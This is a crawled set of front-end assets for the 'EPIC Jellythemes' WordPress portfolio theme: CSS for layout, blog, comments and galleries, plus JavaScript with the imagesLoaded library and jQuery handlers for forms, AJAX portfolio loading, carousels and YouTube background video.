	from { opacity: 0; -webkit-transform: translate3d(0,200px,0); }
}

@keyframes animLoadedContent {
	from { opacity: 0; -webkit-transform: translate3d(0,200px,0); transform: translate3d(0,200px,0); }
}

/* Change layout class for header */
.layout-switch .ip-header {
	position: absolute;
}

/* No JS */
.no-js .ip-header {
	position: relative;
	min-height: 0px;
}

.no-js .ip-header .ip-logo {
	margin-top: 20px;
	height: 180px;
	opacity: 1;
	-webkit-transform: none;
	transform: none;
}

.no-js .ip-header .ip-logo svg path {
	fill: #fff;
}

.ip-header.disabled {
	visibility: hidden;
}
.no-cssanimations .ip-header {
	display: none;
}
.no-cssanimations #owl-main img {position: relative;}

/* Media queries */

@media screen and (max-width: 45em) {

	.ip-main h2 {
		font-size: 2.25em;
		font-size: 10vw;
	}

	.box {
		width: 100%%;
	}

}


--- FILE ---
content_type: text/css
request_url: http://jellydemos.com/wordpress/epic/wp-content/themes/epic-jellythemes/style.css?ver=5.2.21
body_size: 18345
content:
/*
	Theme Name: EPIC Jellythemes
	Theme URI: http://www.jellythemes.com/themes/epicwp
	Author: Jellythemes
	Author URI: http://www.jellythemes.com.com
	Description: EPIC wordpress theme;
	Text Domain: jellythemes
    Version: 2.5
    License: GNU General Public License v2.0
    License URI: http://www.gnu.org/licenses/gpl-2.0.html
    Tags: one-column, flexible-width, light, theme-options
*/
/*------------------------------------------------------------------
[Secondary Stylesheet]

Project:    EPIC WordPress Theme
Version:    2.5
Last change:    01/09/2017
Primary use:    WordPress Theme for portfolio
-------------------------------------------------------------------*/
/*------------------------------------------------------------------
[Table of contents]

1. Fixes
2. Differents Header
3. Posts elements
4. Blog
5. Sidebars
6. Comments
7. Submenus
8. Responsive
-------------------------------------------------------------------*/
/* FIXES */
.portfolio-thumb {
    width: 100.1%;
    width: calc( 100% + 1px );
    height: 100%;
}
body.single-works a.close.top {display: none;}
*, html { margin:0; padding:0; }
.clearfix:after { content: "."; display: block; height: 0; clear: both; visibility: hidden; }
.clearfix {display: inline-block;}
/* Hides from IE-mac \*/
* html .clearfix {height: 1%;}
.clearfix {display: block;}
/* End hide from IE-mac */
/* END FIXES */
body {font-family: "Raleway";}

a img, :link img, :visited img {border: 0;}
a {color:#f4405b;}
.page-template-blog-php  #header.overflow, .darker #footer {background:#343434 !important;}
.page-template-blog-php  #header.overflow .menu-item a {color:#fff !important;}
.page-template-blog-php  #header.overflow.fixed .navbar-brand.mini {display: none !important;}
.page-template-blog-php  #header.overflow.fixed .navbar-brand.mini.darker {display: block !important;}
.single-post  #header.overflow, .darker #footer {background:#343434 !important;}
.single-post  #header.overflow .menu-item a {color:#fff !important;}
.single-post  #header.overflow .menu-item .sub-menu a {color:#333 !important;}
.single-post  #header.overflow.fixed .navbar-brand.mini {display: none !important;}
.single-post  #header.overflow.fixed .navbar-brand.mini.darker {display: block !important;}
.nav > li > a:hover, .nav > li > a:focus {background-color: inherit; }
/* =WordPress Core
-------------------------------------------------------------- */
.admin-bar #header.overflow.fixed {top:32px;}
.admin-bar .overlay {top:32px;}
.alignnone {
    margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

a img.alignnone {
    margin: 5px 20px 20px 0;
}

a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}

.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%; /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}

.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}

.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px;
}
.bypostauthor {}
.gallery-caption {}
.sticky {}
.clients-list img {height: auto;}
.team-wrapper {margin-top:0px !important;}
.team-wrapper.no {margin-bottom:-30px;}
.floated-content, .section .full-width .jt_col.floated-content {padding-left:280px;text-align:right; width: auto;}
.overlay-photo {
    margin-bottom:-210px;
    margin-top:-100px;
    position: relative;
    z-index: 1;
}
.section.parallax {
    margin-bottom: 140px;
    background-size: auto 1060px;
}
.pag-more {background-position: center top;}
.pag-more.disable {
    background-position: center bottom;
    cursor:default;
}
.project-info {z-index:999;}
#clients .separator {margin-top:0px;}
#process .carousel-wrapper.with_buttons .owl-controls .owl-buttons div {margin-top:-350px;}
.clients-list img:hover {opacity: 0.5}
img.separator {
    text-align: center;
    max-width: 100%;
    height: auto;
    margin: 50px auto 0px auto;
    display: block;
}

/* BLOG */
.container.blog {padding-top:70px;}
.post .tags{
    clear:both;
}
.title.grid-full {margin-bottom:50px;}
.post .tags a{
    -webkit-border-radius: 3px;
    border: 1px solid #f4405b;
    padding:3px 6px;
    margin:0 3px 3px 0;
    line-height: 36px;
    white-space: nowrap;
    font-size:12px;
}
.pagination {
    text-transform: uppercase;
    font-size: 13px;
    margin:20px auto;
}
.post .tags a:hover{
    border-color:#999;
    color:#999;
}

.widget_recent_entries li{
    padding-bottom:8px;
}

.widget_recent_entries span{
    display:block;
    font-size:12px;
}

.sidebar {
    color:#777;
    font-size: 13px;
}
.sidebar ul, .sidebar ol { padding-left:0px; list-style: none;}
.post, .page .hentry {
    position: relative;
    text-align: left;
    margin-top: 30px;
    padding: 0px 0px 30px 70px;
    border-bottom: 1px solid #e9e9e9;
}
.page .hentry.folio-item {
    padding:0px;
    margin:0px;
    border:0px;
}
.post.sticky {
    background: #fafafa;
    padding: 20px;
}

.post-media { position: relative; }

.post-media img {
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    max-width: 100%;
    height: auto;
    margin-bottom:10px;
}

.post .date , .page .date {
    position: absolute;
    text-align: center;
    width: 40px;
    padding-bottom: 10px;
    top: 0;
    left: 0;
    text-transform: uppercase;
    font-size: 1.6em;
    letter-spacing: 0.2em;
    line-height: 0.8em;
    border-bottom: 1px solid #f4405b;
    color:#666666;
    font-style: italic;
}

.post .date small, .page .date small { font-size: 0.5833333333333333em; }

.post.sticky .date {
    position: relative;
    border: 0px;
    margin-bottom: 10px;
    display: block;
    float: right;
}

.post-title h2 {
    text-transform: none;
    letter-spacing: normal;
    font-size: 30px;
    margin-top:0px;
    line-height: 55px;
    font-family: "Merriweather";
    font-weight: 400;
    color: #444444;
}
.post-body {
    margin-bottom:30px;
    font-size: 16px;
    color: #444444;
    line-height: 30px;
    font-weight: 300;
}
.post-body img {max-width: 100%; height:auto;}
.post-body ul, .post-body ol {margin-left: 10px;}
.post-meta {margin-bottom:30px;}
.post.quote .post-title h2, .post.link .post-title h2 {
    font-size: 1em!important;
    text-transform: uppercase;
    letter-spacing: 0.20em;
    padding: 0;
}

.post-title a { text-decoration:none; color: #060606!important; }
.post-meta h6, .post-meta a { text-decoration:none; font-size:13px; text-transform: lowercase; }
.post-meta h6 {color:#777;}
.post-meta a:hover {text-decoration: none;}
.post-meta a.more {
    float: right;
    text-transform: uppercase;
}

/* Sidebar styles */
.sidebar a {text-decoration:none;}
.sidebar a:hover {text-decoration: none;}
.widget {
    text-align: left;
    margin-top: 30px;
}
.widget h3 {
    text-transform: uppercase;
    margin-bottom: 20px;
    font-family: "Montserrat";
    font-weight: bold;
    color: #444444;
}
.screen-reader-text {display: none;}
#searchform  #s {
    border: none;
    float: left;
    outline: none;
    padding: 0px 0px 0px 10px;
    width: 100%;
    height: 40px;
    background: #fff;
    color: #aaaaaa;
    border: 2px solid #e9e9e9;
    border-radius: 3px;
}

#searchform #searchsubmit {display:none;}


.textwidget {
    line-height: 1.6em;
}
.sidebar .menu {
    float: none;
    margin-right: 0px;
}
.sidebar ul li {
    padding-bottom: 8px;
    margin-bottom: 15px;
    border-bottom: 1px dotted #e9e9e9;
    background: url('images/list.png') no-repeat left 6px;
    padding-left:10px;
}
.sidebar img {max-width:100%; height: auto;}
#calendar_wrap table {width: 100%;}
#calendar_wrap caption {
    background: #e9e9e9;
    padding: 5px 0px;
    margin-bottom: 10px;
    text-transform: uppercase;
}
.sidebar select {
    width: 100%;
}
.sidebar ul li a, .cat-item a, .recentcomments a { font-weight: 400; }

.tagcloud a {
    display: inline-block;
    margin-right: 10px;
    margin-bottom: 10px;
    font-size: 0.8em;
    text-transform: uppercase;
    padding: 5px 10px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}

.widget-archive a, .widget-recent-entries a {
    color: #060606!important;
    font-weight: 400;
    font-size: 0.8666666666667em;
    display: block;
    padding-bottom: 8px;
    margin-bottom: 15px;
    border-bottom: 1px solid #e9e9e9;
}

/* Comments */

#comments { text-align: left; padding-top: 50px; }
#comments-title {
    font-size: 0.77em;
    margin: 2.33em 0;
    text-transform: uppercase;
}
.says {display: none;}
.commentlist .comment { list-style: none; padding-bottom:50px;}
.comment-body { position: relative; margin-left: 70px; border-top: 1px solid #e9e9e9; padding-top: 30px; }
.comment-author { position: absolute; top: 30px; left: -70px;}
.comment-author img {
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    float:none;
    height: auto;
    width: auto;
    margin:0px;
}
.comment .reply {text-align: right}
.comment-reply-link {
    text-decoration: none;
    font-size: 12px;
    line-height: 20px;
    font-weight: 300;
    display: inline-block;
    color: #fff !important;
    text-transform: uppercase;
    font-family: 'Montserrat', sans-serif;
    padding: 3px 30px;
    border-radius: 3px;
    background: #f4405b;
    border: none;
    float:right;
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -o-transition: all .2s ease-out;
    transition: all .2s ease-out;
}
.comment-reply-link:hover {
    color: #4cddf3;
    background: #777 !important;
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -o-transition: all .2s ease-out;
    transition: all .2s ease-out;
}
.comment .children {
    margin-left: 70px;
    margin-top:100px;
     }

.fn { display: block; margin-bottom: 10px; }
.comment-meta, .comment-meta a {
    color: #a4a4a3!important;
    margin-bottom:15px;
}

#respond { margin-left: 70px; margin-top: 50px; margin-bottom:50px; }
#respond {}
#reply-title { border-bottom: 2px solid #e9e9e9; padding-bottom: 30px; margin-bottom: 5px; }

.comment-reply-form { border-top: 1px solid #e9e9e9; }

.comment-notes { margin-top: 10px; color: #a4a4a3; }
#respond label, .control-group .controls { display: inline-block; }
#respond label, .form-allowed-tags {
    display:block;
    font-size: 13px;
    color: #a8a8a8;
    text-transform:uppercase;
    font-family: 'Montserrat', sans-serif;
}
.form-allowed-tags {font-size: 11px;}
#respond input[type=text] {
    width: 97%!important;
    border: 2px solid #e9e9e9;
    outline: none;
    padding: 11px;
    font-weight: 300;
    font-size: 13px;
    color: #a8a8a8;
    text-transform:uppercase;
    font-family: 'Montserrat', sans-serif;
    background: #fff;

}

#respond textarea {
    width: 97%!important;
    border: 2px solid #e9e9e9;
    outline: none;
    padding: 11px;
    font-weight: 300;
    font-size: 13px;
    color: #a8a8a8;
    text-transform:uppercase;
    font-family: 'Montserrat', sans-serif;
    background: #fff;
    height:120px;
}
.form-submit {
    text-align: right;
    margin:1em 0px;
}
.blog p {margin:1em 0;}
#respond input[type=submit] {
    text-decoration: none;
    font-size: 12px;
    line-height: 20px;
    font-weight: 300;
    display: inline-block;
    color: #fff;
    text-transform: uppercase;
    font-family: 'Montserrat', sans-serif;
    padding: 3px 30px;
    border-radius: 3px;
    border: none;
    background: #f4405b;
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -o-transition: all .2s ease-out;
    transition: all .2s ease-out;
}

#respond input[type=submit]:hover {
    color: #4cddf3;
    background: #777 !important;
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -o-transition: all .2s ease-out;
    transition: all .2s ease-out;
}

/*SUBMENU*/
.navbar-nav > li {position: relative;}
.navbar-nav > li > .sub-menu {
    background: #000;
    background: rgba(0,0,0,0.2);
     display: none;
    position: absolute;
    left: 0px;
    top: 100%;
    list-style: none;
    width: 150%;
    padding: 10px;
}
#header.overflow .navbar-nav > li > .sub-menu {background: #fff;}
.darker #header.overflow .navbar-nav > li > .sub-menu {background:#343434 !important;}
.navbar-nav > li > .sub-menu .sub-menu {
    padding-left: 10px;
    list-style: none;
}
.navbar-nav > li > .sub-menu li {margin:10px 0px;}
.navbar-nav > li:hover > .sub-menu {display: block;}
@media only screen and (max-width: 1900px) {
    .floated-content {
        padding-left: 0px;
        width: 50%;
        text-align: center;
    }
    .floated-content .voffset200  {margin-top:140px;}
    .floated-content .voffset100  {margin-top:50px;}
}
@media only screen and  (max-width : 1024px) {
    .floated-content {
        width: 50%;
        margin: 0px auto;
    }
    .section .full-width.container .container .jt_col {
        text-align: left !important;
        padding-left: 34px !important;
        padding-right: 34px !important;
    }
    .clients-list li {min-height: 215px;}
}
@media only screen and  (max-width : 768px) {
.navbar-nav > li:hover > .sub-menu {
    display: block;
    position: relative;
    width: 100%;
    margin-top: 5%;
}
.navbar-nav > li > .sub-menu, #header.overflow .navbar-nav > li > .sub-menu {
    background: transparent;
    position: relative;
}
.navbar-nav > li > .sub-menu li {
    margin: 10px 0px;
}
}
/*
*   POST FORMATING
*/
/* Gallery */
.post-body iframe {
  max-width: 100%;
}
.post-body .gallery {
  margin-bottom: 20px;
  margin-left: -4px;
}

.post-body .gallery-item {
  float: left;
  margin: 0 0px 4px 0;
  overflow: hidden;
  position: relative;
  position: relative;
}
.post-body .gallery-item img {
  width: 100%;
}
.post-body .gallery-columns-1.gallery-size-medium,
.post-body .gallery-columns-1.gallery-size-thumbnail,
.post-body .gallery-columns-2.gallery-size-thumbnail,
.post-body .gallery-columns-3.gallery-size-thumbnail {
  display: table;
  margin: 0 auto 20px;
}

.post-body .gallery-columns-1 .gallery-item,
.post-body .gallery-columns-2 .gallery-item,
.post-body .gallery-columns-3 .gallery-item {
  text-align: center;
}

.post-body .gallery-columns-4 .gallery-item {
  max-width: 23%;
  max-width: -webkit-calc(25% - 4px);
  max-width:         calc(25% - 4px);
}

.post-body .gallery-columns-5 .gallery-item {
  max-width: 19%;
  max-width: -webkit-calc(20% - 4px);
  max-width:         calc(20% - 4px);
}

.post-body .gallery-columns-6 .gallery-item {
  max-width: 15%;
  max-width: -webkit-calc(16.7% - 4px);
  max-width:         calc(16.7% - 4px);
}

.post-body .gallery-columns-7 .gallery-item {
  max-width: 13%;
  max-width: -webkit-calc(14.28% - 4px);
  max-width:         calc(14.28% - 4px);
}

.post-body .gallery-columns-8 .gallery-item {
  max-width: 11%;
  max-width: -webkit-calc(12.5% - 4px);
  max-width:         calc(12.5% - 4px);
}

.post-body .gallery-columns-9 .gallery-item {
  max-width: 9%;
  max-width: -webkit-calc(11.1% - 4px);
  max-width:         calc(11.1% - 4px);
}

.post-body .gallery-columns-1 .gallery-item:nth-of-type(1n),
.post-body .gallery-columns-2 .gallery-item:nth-of-type(2n),
.post-body .gallery-columns-3 .gallery-item:nth-of-type(3n),
.post-body .gallery-columns-4 .gallery-item:nth-of-type(4n),
.post-body .gallery-columns-5 .gallery-item:nth-of-type(5n),
.post-body .gallery-columns-6 .gallery-item:nth-of-type(6n),
.post-body .gallery-columns-7 .gallery-item:nth-of-type(7n),
.post-body .gallery-columns-8 .gallery-item:nth-of-type(8n),
.post-body .gallery-columns-9 .gallery-item:nth-of-type(9n) {
  margin-right: 0;
}

.post-body .gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),
.post-body .gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),
.post-body .gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),
.post-body .gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1) {
  clear: left;
}

.post-body .gallery-caption {
  background-color: rgba(0, 0, 0, 0.7);
  box-sizing: border-box;
  color: #fff;
  font-size: 14px;
  line-height: 1.3;
  margin: 0;
  max-height: 50%;
  opacity: 0;
  padding: 2px 8px;
  position: absolute;
  bottom: 0;
  left: 0;
  text-align: left;
  -webkit-transition: opacity 400ms ease;
  transition:         opacity 400ms ease;
  width: 100%;
}

.post-body .gallery-caption:before {
  box-shadow: 0 -10px 15px #000 inset;
  content: "";
  height: 100%;
  min-height: 49px;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
}

.post-body .gallery-item:hover .gallery-caption {
  opacity: 1;
}

.post-body .gallery-columns-7 .gallery-caption,
.post-body .gallery-columns-8 .gallery-caption,
.post-body .gallery-columns-9 .gallery-caption {
  display: none;
}
.post-body table, .comment-body table {
  border-bottom: 1px solid #ededed;
  border-collapse: collapse;
  border-spacing: 0;
  font-size: 14px;
  line-height: 2;
  margin: 0 0 20px;
  width: 100%;
}

.post-body caption,
.post-body th,
.post-body td {
  font-weight: normal;
  text-align: left;
}

.post-body caption {
  font-size: 16px;
  margin: 20px 0;
}

.post-body th, .comment-body th {
  font-weight: bold;
  text-transform: uppercase;
}

.post-body td, .comment-body td {
  border-top: 1px solid #ededed;
  padding: 6px 10px 6px 0;
}

.post-body dl {
  margin: 0 20px;
}

.post-body dt {
  font-weight: bold;
}

.post-body dd {
  margin: 0 0 20px;
}
.post-body ol,
.post-body ul {
  margin: 16px 0;
  padding: 0 0 0 40px;
}

.post-body ul {
  list-style-type: square;
}
.post-body ol {
  list-style-type: decimal;
}


--- FILE ---
content_type: text/javascript
request_url: http://jellydemos.com/wordpress/epic/wp-content/themes/epic-jellythemes/js/default.js?ver=5.2.21
body_size: 28526
content:
/*!
 * imagesLoaded PACKAGED v3.1.8
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */

var tag = document.createElement('script');
tag.src = "https://www.youtube.com/iframe_api";
var firstScriptTag = document.getElementsByTagName('script')[0];
firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);

(function(){function e(){}function t(e,t){for(var n=e.length;n--;)if(e[n].listener===t)return n;return-1}function n(e){return function(){return this[e].apply(this,arguments)}}var i=e.prototype,r=this,o=r.EventEmitter;i.getListeners=function(e){var t,n,i=this._getEvents();if("object"==typeof e){t={};for(n in i)i.hasOwnProperty(n)&&e.test(n)&&(t[n]=i[n])}else t=i[e]||(i[e]=[]);return t},i.flattenListeners=function(e){var t,n=[];for(t=0;e.length>t;t+=1)n.push(e[t].listener);return n},i.getListenersAsObject=function(e){var t,n=this.getListeners(e);return n instanceof Array&&(t={},t[e]=n),t||n},i.addListener=function(e,n){var i,r=this.getListenersAsObject(e),o="object"==typeof n;for(i in r)r.hasOwnProperty(i)&&-1===t(r[i],n)&&r[i].push(o?n:{listener:n,once:!1});return this},i.on=n("addListener"),i.addOnceListener=function(e,t){return this.addListener(e,{listener:t,once:!0})},i.once=n("addOnceListener"),i.defineEvent=function(e){return this.getListeners(e),this},i.defineEvents=function(e){for(var t=0;e.length>t;t+=1)this.defineEvent(e[t]);return this},i.removeListener=function(e,n){var i,r,o=this.getListenersAsObject(e);for(r in o)o.hasOwnProperty(r)&&(i=t(o[r],n),-1!==i&&o[r].splice(i,1));return this},i.off=n("removeListener"),i.addListeners=function(e,t){return this.manipulateListeners(!1,e,t)},i.removeListeners=function(e,t){return this.manipulateListeners(!0,e,t)},i.manipulateListeners=function(e,t,n){var i,r,o=e?this.removeListener:this.addListener,s=e?this.removeListeners:this.addListeners;if("object"!=typeof t||t instanceof RegExp)for(i=n.length;i--;)o.call(this,t,n[i]);else for(i in t)t.hasOwnProperty(i)&&(r=t[i])&&("function"==typeof r?o.call(this,i,r):s.call(this,i,r));return this},i.removeEvent=function(e){var t,n=typeof e,i=this._getEvents();if("string"===n)delete i[e];else if("object"===n)for(t in i)i.hasOwnProperty(t)&&e.test(t)&&delete i[t];else delete this._events;return this},i.removeAllListeners=n("removeEvent"),i.emitEvent=function(e,t){var n,i,r,o,s=this.getListenersAsObject(e);for(r in s)if(s.hasOwnProperty(r))for(i=s[r].length;i--;)n=s[r][i],n.once===!0&&this.removeListener(e,n.listener),o=n.listener.apply(this,t||[]),o===this._getOnceReturnValue()&&this.removeListener(e,n.listener);return this},i.trigger=n("emitEvent"),i.emit=function(e){var t=Array.prototype.slice.call(arguments,1);return this.emitEvent(e,t)},i.setOnceReturnValue=function(e){return this._onceReturnValue=e,this},i._getOnceReturnValue=function(){return this.hasOwnProperty("_onceReturnValue")?this._onceReturnValue:!0},i._getEvents=function(){return this._events||(this._events={})},e.noConflict=function(){return r.EventEmitter=o,e},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return e}):"object"==typeof module&&module.exports?module.exports=e:this.EventEmitter=e}).call(this),function(e){function t(t){var n=e.event;return n.target=n.target||n.srcElement||t,n}var n=document.documentElement,i=function(){};n.addEventListener?i=function(e,t,n){e.addEventListener(t,n,!1)}:n.attachEvent&&(i=function(e,n,i){e[n+i]=i.handleEvent?function(){var n=t(e);i.handleEvent.call(i,n)}:function(){var n=t(e);i.call(e,n)},e.attachEvent("on"+n,e[n+i])});var r=function(){};n.removeEventListener?r=function(e,t,n){e.removeEventListener(t,n,!1)}:n.detachEvent&&(r=function(e,t,n){e.detachEvent("on"+t,e[t+n]);try{delete e[t+n]}catch(i){e[t+n]=void 0}});var o={bind:i,unbind:r};"function"==typeof define&&define.amd?define("eventie/eventie",o):e.eventie=o}(this),function(e,t){"function"==typeof define&&define.amd?define(["eventEmitter/EventEmitter","eventie/eventie"],function(n,i){return t(e,n,i)}):"object"==typeof exports?module.exports=t(e,require("wolfy87-eventemitter"),require("eventie")):e.imagesLoaded=t(e,e.EventEmitter,e.eventie)}(window,function(e,t,n){function i(e,t){for(var n in t)e[n]=t[n];return e}function r(e){return"[object Array]"===d.call(e)}function o(e){var t=[];if(r(e))t=e;else if("number"==typeof e.length)for(var n=0,i=e.length;i>n;n++)t.push(e[n]);else t.push(e);return t}function s(e,t,n){if(!(this instanceof s))return new s(e,t);"string"==typeof e&&(e=document.querySelectorAll(e)),this.elements=o(e),this.options=i({},this.options),"function"==typeof t?n=t:i(this.options,t),n&&this.on("always",n),this.getImages(),a&&(this.jqDeferred=new a.Deferred);var r=this;setTimeout(function(){r.check()})}function f(e){this.img=e}function c(e){this.src=e,v[e]=this}var a=e.jQuery,u=e.console,h=u!==void 0,d=Object.prototype.toString;s.prototype=new t,s.prototype.options={},s.prototype.getImages=function(){this.images=[];for(var e=0,t=this.elements.length;t>e;e++){var n=this.elements[e];"IMG"===n.nodeName&&this.addImage(n);var i=n.nodeType;if(i&&(1===i||9===i||11===i))for(var r=n.querySelectorAll("img"),o=0,s=r.length;s>o;o++){var f=r[o];this.addImage(f)}}},s.prototype.addImage=function(e){var t=new f(e);this.images.push(t)},s.prototype.check=function(){function e(e,r){return t.options.debug&&h&&u.log("confirm",e,r),t.progress(e),n++,n===i&&t.complete(),!0}var t=this,n=0,i=this.images.length;if(this.hasAnyBroken=!1,!i)return this.complete(),void 0;for(var r=0;i>r;r++){var o=this.images[r];o.on("confirm",e),o.check()}},s.prototype.progress=function(e){this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded;var t=this;setTimeout(function(){t.emit("progress",t,e),t.jqDeferred&&t.jqDeferred.notify&&t.jqDeferred.notify(t,e)})},s.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";this.isComplete=!0;var t=this;setTimeout(function(){if(t.emit(e,t),t.emit("always",t),t.jqDeferred){var n=t.hasAnyBroken?"reject":"resolve";t.jqDeferred[n](t)}})},a&&(a.fn.imagesLoaded=function(e,t){var n=new s(this,e,t);return n.jqDeferred.promise(a(this))}),f.prototype=new t,f.prototype.check=function(){var e=v[this.img.src]||new c(this.img.src);if(e.isConfirmed)return this.confirm(e.isLoaded,"cached was confirmed"),void 0;if(this.img.complete&&void 0!==this.img.naturalWidth)return this.confirm(0!==this.img.naturalWidth,"naturalWidth"),void 0;var t=this;e.on("confirm",function(e,n){return t.confirm(e.isLoaded,n),!0}),e.check()},f.prototype.confirm=function(e,t){this.isLoaded=e,this.emit("confirm",this,t)};var v={};return c.prototype=new t,c.prototype.check=function(){if(!this.isChecked){var e=new Image;n.bind(e,"load",this),n.bind(e,"error",this),e.src=this.src,this.isChecked=!0}},c.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},c.prototype.onload=function(e){this.confirm(!0,"onload"),this.unbindProxyEvents(e)},c.prototype.onerror=function(e){this.confirm(!1,"onerror"),this.unbindProxyEvents(e)},c.prototype.confirm=function(e,t){this.isConfirmed=!0,this.isLoaded=e,this.emit("confirm",this,t)},c.prototype.unbindProxyEvents=function(e){n.unbind(e.target,"load",this),n.unbind(e.target,"error",this)},s});

"use strict";
(function($) {

	$(document).ready(function () {
        /* ONLY WORDPRESS */
        $('.pag-more.team').click(function(e) {
            if ($(this).hasClass('disable')) {return false;}
            $(this).addClass('disable');
            var el = $(this);
            e.stopImmediatePropagation();
            $.get( $(this).attr('href') + '?perpage=' + $(this).data('perpage') + '&paged=' + (($('.team-member').length/$(this).data('perpage'))+1) , function( data ) {
                var newItems = $(data);
                $( ".team-wrapper" ).append(newItems);
                if ($('.team-member').length < el.data('total')) { $('#load-more').removeClass('disable'); }
            })
            e.preventDefault();
        });

        $('#more-works').click(function(e) {
            if ($(this).hasClass('disable')) {return false;}
            $(this).addClass('disable');
            e.stopImmediatePropagation();
            $.get( $(this).attr('href') + '?perpage=' + $(this).data('perpage') + '&paged=' + (($('.folio-item').length/$(this).data('perpage'))+1) + '&height=' + $('.folio-item').height(), function( data ) {
                var newItems = $(data);
                $( "#folio" ).isotope('insert', newItems, function() {
                    if ($('.folio-item').length < $('#more-works').data('total')) { $('#more-works').removeClass('disable');  }
                    $('#folio-filter a:first-child').click();
                    $( "#folio" ).isotope();
                });
                if ($('.folio-item').length < $('#more-works').data('total')) { $('#more-works').removeClass('disable');  }

            })

            e.preventDefault();

        });
        /* FINISH ONLY WORDPRESS */

        $('.megabutton').click(function(e) {
            $('.md-overlay').addClass('show');
            $('.modal-form').addClass('show');
            $('.md-overlay').on('click',function() {
                $('.md-overlay').removeClass('show');
                $('.modal-form').removeClass('show');
            });
            e.preventDefault();
        });
        $('.modal-form .close').click(function (e) {
            $('.md-overlay').removeClass('show');
            $('.modal-form').removeClass('show');
            e.preventDefault();
        });

        /*Validation*/
        $("#contactform").validate({
            submitHandler: function(form) {
                $(form).ajaxSubmit();
                $(form).find('.formSent').show();
                $(form).find('input[type=text]').val('');
                $(form).find('input[type=email]').val('');
                $(form).find('textarea').val('');
            }
        });

        /*Validation*/
        $("#contact-project").validate({
            submitHandler: function(form) {
                $(form).ajaxSubmit();
                $(form).find('.formSent').show();
            }
        });

        $(document).on('click', '.folio-project', function(e) {
            console.log('portfolio click');
            var href = $(this).attr('href');
            if ($('#ajax').is(':visible')) {
                $('#ajax').css({ display:'block' }).animate({ height:'0' }).hide().slideUp('slow');
            }
            $('#ajax').html('');

            $('#ajax').show(0).animate({ height:'1200px' }, 500 ,function() {
                $('#ajax').load(href, function() {
                    $('#ajax').css('height','auto');
                    $("html, body").animate({ scrollTop: $('#ajax').offset().top }, 300);
                });
            });
            e.preventDefault();
        });
        if (!$('#ip-container').hasClass('single')) {
            $(window).bind("scroll", function(){ //when the user is scrolling...
                if ($(window).scrollTop() >= 100) { //header hide by scroll
                    $('#header').addClass('overflow');
                } else {
                    $('#header').removeClass('overflow');
                }
                if ($(window).scrollTop() >= ($('#owl-main').height()/2)) { //If user scroll entire home slider
                    $('#header').addClass('fixed');
                } else {
                    $('#header').removeClass('fixed');
                }
            });
        }

        if ($(".player").length>0 && $(window).width()>1024) { //If there are video backgrounds
            $(".player").mb_YTPlayer();
        }

        /*Sections appears in scroll*/
        $('.jt_row').bind('inview', function(event, visible) {
            if (visible === true) {
                $(this).addClass('visible');
            }
        });


        /*Scroll to sections*/
        if (!$('#ip-container').hasClass('single') && $('.current-menu-item').length==0) {
            $('#nav').onePageNav();
        }

        $('#header').on('click', '.collapse.in .menu-item a', function() {
            if (!$(this).parent().hasClass('menu-item-has-children')) {
                $('.collapse.in').collapse('hide');
            } else {
                e.preventDefault();
            }
        });

    }); // End document ready

    $(document).ajaxComplete(function() {
        "use strict";
        $("#owl-project-single").owlCarousel({
            navigation: true,
            slideSpeed: 300,
            paginationSpeed: 400,
            singleItem: true
        });
        $(".close").click(function(e) {
            $('#ajax').html('').css('height','0px');
            e.preventDefault();
        });
    }); // End ajax complete

	$(window).load(function() {
        //Set Google maps
        if ($('#maps').length>0) {wpgmappity_maps_loaded();}

        // Set video player buttons behaviour
        $(".player").each(function () {
            var btn = $(this).find('.playstop');
            var player = $(this);
            if ($(this).getPlayer()==='undefined') {
                var state = $(this).getPlayer().getPlayerState();
            } else {state=1;}
            if (state==1) {
                btn.text('Pause');
                btn.addClass('stop')
            } else {
                btn.text('Play');
                btn.removeClass('stop');
            }
            if (btn.length>0) {
                btn.click(function(e) {
                    if ($(this).hasClass('stop')) {
                        player.pauseYTP();
                        btn.text('Play');
                    } else {
                        player.playYTP();
                        btn.text('Pause');
                    }
                    $(this).toggleClass('stop');
                    e.preventDefault();
                });
            }
        });

    	$("#owl-main-text").owlCarousel({
    		autoPlay: 3500,
    		goToFirst: true,
    		goToFirstSpeed: 2000,
    		navigation: false,
    		slideSpeed: 700,
    		pagination: false,
    		transitionStyle: "fadeUp",
    		singleItem: true
    	});
